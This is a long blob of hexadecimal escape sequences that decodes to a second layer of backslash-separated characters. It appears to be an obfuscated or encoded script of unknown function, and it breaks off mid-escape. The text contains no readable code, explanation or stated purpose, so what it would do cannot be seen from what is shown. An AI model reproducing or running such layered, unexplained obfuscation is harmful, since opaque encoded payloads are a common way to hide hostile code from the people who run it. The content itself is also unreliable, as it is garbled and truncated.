\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6